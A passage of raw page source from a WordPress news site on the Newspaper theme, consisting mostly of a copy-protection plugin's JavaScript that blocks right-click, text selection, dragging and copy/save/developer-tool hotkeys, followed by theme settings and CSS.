	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/coinsweekly.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
